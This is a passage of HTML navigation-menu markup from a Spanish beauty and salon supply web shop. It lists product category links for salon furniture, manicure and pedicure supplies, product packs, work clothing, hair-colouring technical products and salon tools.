        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/65-mobiliario" target="_self">

                    
                    <span class="menu-title">Mobiliario</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709111629">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/65-mobiliario" title="MOBILIARIO" class="img">
                            MOBILIARIO 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/223-lavacabezas" title="LAVACABEZAS" class="img">
                                LAVACABEZAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/245-revistero" title="REVISTERO" class="img">
                                REVISTERO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/252-mesa-manicura" title="MESA MANICURA" class="img">
                                MESA MANICURA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/721-sillas" title="SILLAS" class="img">
                                SILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/722-taburetes" title="TABURETES" class="img">
                                TABURETES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1480-sillones-pedicura" title="SILLONES PEDICURA" class="img">
                                SILLONES PEDICURA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1486-sillones-podologia" title="SILLONES PODOLOGIA" class="img">
                                SILLONES PODOLOGIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1487-sillones-de-belleza" title="SILLONES DE BELLEZA" class="img">
                                SILLONES DE BELLEZA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2220-cojin-ninos" title="COJIN NIÑOS" class="img">
                                COJIN NIÑOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2294-cojin-ninos" title="COJIN NIÑOS" class="img">
                                COJIN NIÑOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/723-sillones-peluqueria" title="SILLONES PELUQUERIA" class="img">
                                SILLONES PELUQUERIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/726-carrito-peluqueria" title="CARRITO PELUQUERIA" class="img">
                                CARRITO PELUQUERIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/727-carrito-estetica" title="CARRITO ESTETICA" class="img">
                                CARRITO ESTETICA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/730-sofa-de-espera" title="SOFA DE ESPERA" class="img">
                                SOFA DE ESPERA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/731-camilla-estetica" title="CAMILLA ESTETICA" class="img">
                                CAMILLA ESTETICA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/732-mueble-recepcion" title="MUEBLE RECEPCION" class="img">
                                MUEBLE RECEPCION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/768-carrito-toallas" title="CARRITO TOALLAS" class="img">
                                CARRITO TOALLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/775-sillones-barberia" title="SILLONES BARBERIA" class="img">
                                SILLONES BARBERIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/779-maleta-troley/bolsas-academia" title="MALETA TROLEY/BOLSAS ACADEMIA" class="img">
                                MALETA TROLEY/BOLSAS ACADEMIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/994-biombo" title="BIOMBO" class="img">
                                BIOMBO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1332-tocador" title="TOCADOR" class="img">
                                TOCADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1333-cojin-ninos" title="COJIN NIÑOS" class="img">
                                COJIN NIÑOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/607-maletines" title="MALETINES" class="img">
                                MALETINES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1334-estanterias" title="ESTANTERIAS" class="img">
                                ESTANTERIAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/720-carro-auxiliar" title="CARRO AUXILIAR" class="img">
                                CARRO AUXILIAR 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/1136-manicura-pedicura" target="_self">

                    
                    <span class="menu-title">MANICURA/PEDICURA</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1693465025">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/1136-manicura-pedicura" title="MANICURA-PEDICURA" class="img">
                            MANICURA-PEDICURA 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1139-limas-tacos" title="LIMAS-TACOS" class="img">
                                LIMAS-TACOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1165-monomero" title="MONOMERO" class="img">
                                MONOMERO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1466-pies-manos" title="PIES-MANOS" class="img">
                                PIES-MANOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1475-tratamiento-unas" title="TRATAMIENTO UÑAS" class="img">
                                TRATAMIENTO UÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1520-cortatips-sacabarros-punzon" title="CORTATIPS-SACABARROS-PUNZON" class="img">
                                CORTATIPS-SACABARROS-PUNZON 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2314-cortatips-sacabarros-punzon" title="CORTATIPS-SACABARROS-PUNZON" class="img">
                                CORTATIPS-SACABARROS-PUNZON 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3470-cortatips-sacabarros-punzon" title="CORTATIPS-SACABARROS-PUNZON" class="img">
                                CORTATIPS-SACABARROS-PUNZON 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3662-punzon-sacabarros" title="PUNZON-SACABARROS" class="img">
                                PUNZON-SACABARROS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1267-dosificador-pompa-vacia" title="DOSIFICADOR-POMPA VACIA" class="img">
                                DOSIFICADOR-POMPA VACIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1140-herramientas-y-accesorios" title="HERRAMIENTAS Y ACCESORIOS" class="img">
                                HERRAMIENTAS Y ACCESORIOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1166-bolitas-limpiadoras-manos" title="BOLITAS LIMPIADORAS MANOS" class="img">
                                BOLITAS LIMPIADORAS MANOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1268-kit--manicura" title="KIT  MANICURA" class="img">
                                KIT  MANICURA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1143-moldes-unas" title="MOLDES UÑAS" class="img">
                                MOLDES UÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1167-mascarilla-manos" title="MASCARILLA MANOS" class="img">
                                MASCARILLA MANOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1269-reposamanos" title="REPOSAMANOS" class="img">
                                REPOSAMANOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1145-pies" title="PIES" class="img">
                                PIES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1179-spray-secante" title="SPRAY SECANTE" class="img">
                                SPRAY SECANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1270-pinceles-esmaltes" title="PINCELES ESMALTES" class="img">
                                PINCELES ESMALTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1153-pegamento" title="PEGAMENTO" class="img">
                                PEGAMENTO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1180-tips" title="TIPS" class="img">
                                TIPS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1271-vaso-cristal" title="VASO CRISTAL" class="img">
                                VASO CRISTAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1154-esmalte-clasico" title="ESMALTE CLASICO" class="img">
                                ESMALTE CLASICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1181-celulosa" title="CELULOSA" class="img">
                                CELULOSA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1286-soporte-pedicura" title="SOPORTE PEDICURA" class="img">
                                SOPORTE PEDICURA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1155-endurecedor" title="ENDURECEDOR" class="img">
                                ENDURECEDOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1182-rueda-muestra-decoracion-unas" title="RUEDA-MUESTRA-DECORACION UÑAS" class="img">
                                RUEDA-MUESTRA-DECORACION UÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1290-iman-ojos-de-gatos" title="IMAN OJOS DE GATOS" class="img">
                                IMAN OJOS DE GATOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1156-bases-top" title="BASES-TOP" class="img">
                                BASES-TOP 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1183-cepillos---pinceles" title="CEPILLOS - PINCELES" class="img">
                                CEPILLOS - PINCELES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1291-acrigel-poligel" title="ACRIGEL-POLIGEL" class="img">
                                ACRIGEL-POLIGEL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1157-remover---acetona---alcohol" title="REMOVER - ACETONA - ALCOHOL" class="img">
                                REMOVER - ACETONA - ALCOHOL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1184-brocas-torno" title="BROCAS TORNO" class="img">
                                BROCAS TORNO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1292-slip-solution" title="SLIP SOLUTION" class="img">
                                SLIP SOLUTION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1158-cleaner---nail-prep" title="CLEANER - NAIL PREP." class="img">
                                CLEANER - NAIL PREP. 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1188-cortatips-sacabarros-punzon" title="CORTATIPS-SACABARROS-PUNZON" class="img">
                                CORTATIPS-SACABARROS-PUNZON 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1302-plantilla-manicura" title="PLANTILLA MANICURA" class="img">
                                PLANTILLA MANICURA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1159-calcio---vitaminas" title="CALCIO - VITAMINAS" class="img">
                                CALCIO - VITAMINAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1191-soporte-practicas" title="SOPORTE PRACTICAS" class="img">
                                SOPORTE PRACTICAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1303-difuminador-unas" title="DIFUMINADOR UÑAS" class="img">
                                DIFUMINADOR UÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1160-aceites-cuticulas" title="ACEITES CUTICULAS" class="img">
                                ACEITES CUTICULAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1193-aparatologia" title="APARATOLOGIA" class="img">
                                APARATOLOGIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1335-remover---acetona---alcohol-cleaner" title="REMOVER - ACETONA - ALCOHOL-CLEANER" class="img">
                                REMOVER - ACETONA - ALCOHOL-CLEANER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1161-polvo-acrilico" title="POLVO ACRILICO" class="img">
                                POLVO ACRILICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1238-unas-postizas" title="UÑAS POSTIZAS" class="img">
                                UÑAS POSTIZAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1162-esmaltes-semipermanentes" title="ESMALTES SEMIPERMANENTES" class="img">
                                ESMALTES SEMIPERMANENTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1251-cepillo-unas" title="CEPILLO UÑAS" class="img">
                                CEPILLO UÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1137-locion" title="LOCION" class="img">
                                LOCION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1163-gel-unas" title="GEL UÑAS" class="img">
                                GEL UÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1265-juego-de-10-piezas-nails" title="JUEGO DE 10 PIEZAS NAILS" class="img">
                                JUEGO DE 10 PIEZAS NAILS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1138-primer" title="PRIMER" class="img">
                                PRIMER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1164-limpiador-pinceles" title="LIMPIADOR PINCELES" class="img">
                                LIMPIADOR PINCELES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1266-aluminio-unas" title="ALUMINIO UÑAS" class="img">
                                ALUMINIO UÑAS 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/958-pack-productos" target="_self">

                    
                    <span class="menu-title">Packs</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709111924">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/194-packs" title="PACKS" class="img">
                            PACKS 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/345-pack-anti-caida" title="PACK ANTI-CAIDA" class="img">
                                PACK ANTI-CAIDA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/656-pack-rep-rador" title="PACK REPÀRADOR" class="img">
                                PACK REPÀRADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/657-pack-protector-color" title="PACK PROTECTOR COLOR" class="img">
                                PACK PROTECTOR COLOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/658-pack-solar" title="PACK SOLAR" class="img">
                                PACK SOLAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/663-pack-oro-fluido" title="PACK ORO FLUIDO" class="img">
                                PACK ORO FLUIDO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/664-pack-volumen" title="PACK VOLUMEN" class="img">
                                PACK VOLUMEN 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/944-pack-hidratante" title="PACK HIDRATANTE" class="img">
                                PACK HIDRATANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1413-pack-rizos" title="PACK RIZOS" class="img">
                                PACK RIZOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1452-pack-peluqueria" title="PACK PELUQUERIA" class="img">
                                PACK PELUQUERIA 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/895-ropa-laboral" target="">

                    
                    <span class="menu-title">Ropa laboral</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709112022">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/895-ropa-laboral" title="ROPA LABORAL" class="img">
                            ROPA LABORAL 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/896-batas" title="BATAS" class="img">
                                BATAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1445-pantalones" title="PANTALONES" class="img">
                                PANTALONES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1481-casacas" title="CASACAS" class="img">
                                CASACAS 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/54-tecnicos" target="_self">

                    
                    <span class="menu-title">Técnicos</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709112078">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/54-tecnicos" title="TECNICOS" class="img">
                            TECNICOS 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/92-decoloracion" title="DECOLORACION" class="img">
                                DECOLORACION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/93-oxidantes" title="OXIDANTES" class="img">
                                OXIDANTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/165-corrector-color" title="CORRECTOR COLOR" class="img">
                                CORRECTOR COLOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/346-permanentes" title="PERMANENTES" class="img">
                                PERMANENTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/610-productos-para-el-tinte" title="PRODUCTOS PARA EL TINTE" class="img">
                                PRODUCTOS PARA EL TINTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/632-neutralizantes" title="NEUTRALIZANTES" class="img">
                                NEUTRALIZANTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/660-desrizantes" title="DESRIZANTES" class="img">
                                DESRIZANTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/661-plex" title="PLEX" class="img">
                                PLEX 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/996-acelerador-color" title="ACELERADOR COLOR" class="img">
                                ACELERADOR COLOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1030-potenciador-color" title="POTENCIADOR COLOR" class="img">
                                POTENCIADOR COLOR 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/387-utillaje" target="_self">

                    
                    <span class="menu-title">Utillaje</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709111293">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/387-utillaje" title="UTILLAJE" class="img">
                            UTILLAJE 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/500-varios" title="VARIOS" class="img">
                                VARIOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/752-manopla-crin" title="MANOPLA CRIN" class="img">
                                MANOPLA CRIN 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1436-vaso-botella-medidor" title="VASO-BOTELLA MEDIDOR" class="img">
                                VASO-BOTELLA MEDIDOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1441-sacapuntas" title="SACAPUNTAS" class="img">
                                SACAPUNTAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1446-accesorios-peluqueria" title="ACCESORIOS PELUQUERIA" class="img">
                                ACCESORIOS PELUQUERIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1463-diademas" title="DIADEMAS" class="img">
                                DIADEMAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3661-mochila" title="MOCHILA" class="img">
                                MOCHILA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/800-dispensador-nail" title="DISPENSADOR NAIL" class="img">
                                DISPENSADOR NAIL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/517-guante-termico" title="GUANTE TERMICO" class="img">
                                GUANTE TERMICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/755-porta-rollos-camilla" title="PORTA ROLLOS CAMILLA" class="img">
                                PORTA ROLLOS CAMILLA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/922-aplicador-fibra-capilar" title="APLICADOR FIBRA CAPILAR" class="img">
                                APLICADOR FIBRA CAPILAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/388-desechables" title="DESECHABLES" class="img">
                                DESECHABLES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/522-toallas-algodon" title="TOALLAS ALGODON" class="img">
                                TOALLAS ALGODON 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/756-ganchillos-permanente" title="GANCHILLOS PERMANENTE" class="img">
                                GANCHILLOS PERMANENTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/953-batidor-tinte-manual" title="BATIDOR TINTE MANUAL" class="img">
                                BATIDOR TINTE MANUAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/411-cepillos" title="CEPILLOS" class="img">
                                CEPILLOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/578-aplicador-tinte" title="APLICADOR TINTE" class="img">
                                APLICADOR TINTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/760-exprimidor-tinte" title="EXPRIMIDOR TINTE" class="img">
                                EXPRIMIDOR TINTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1125-bol-jofaina-coctelera" title="BOL-JOFAINA-COCTELERA" class="img">
                                BOL-JOFAINA-COCTELERA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/413-coleteros" title="COLETEROS" class="img">
                                COLETEROS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/622-cabezas-maniqui" title="CABEZAS MANIQUI" class="img">
                                CABEZAS MANIQUI 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/761-ganchos-mechas" title="GANCHOS MECHAS" class="img">
                                GANCHOS MECHAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1129-horquillas-pinzas-gomas-grapas" title="HORQUILLAS-PINZAS-GOMAS-GRAPAS" class="img">
                                HORQUILLAS-PINZAS-GOMAS-GRAPAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/417-peines" title="PEINES" class="img">
                                PEINES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/696-papel-aluminio" title="PAPEL ALUMINIO" class="img">
                                PAPEL ALUMINIO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/762-timer" title="TIMER" class="img">
                                TIMER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1175-bigudies---rulos-papilot" title="BIGUDIES - RULOS-PAPILOT" class="img">
                                BIGUDIES - RULOS-PAPILOT 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/419-bol/jofaina/coctelera" title="BOL/JOFAINA/COCTELERA" class="img">
                                BOL/JOFAINA/COCTELERA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/705-espatula-mechas" title="ESPATULA MECHAS" class="img">
                                ESPATULA MECHAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/764-porta-secador" title="PORTA SECADOR" class="img">
                                PORTA SECADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1176-tijeras-navajas" title="TIJERAS-NAVAJAS" class="img">
                                TIJERAS-NAVAJAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/709-protector-cuello" title="PROTECTOR CUELLO" class="img">
                                PROTECTOR CUELLO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/765-accesorios-lavacabezas" title="ACCESORIOS LAVACABEZAS" class="img">
                                ACCESORIOS LAVACABEZAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1373-espejos" title="ESPEJOS" class="img">
                                ESPEJOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
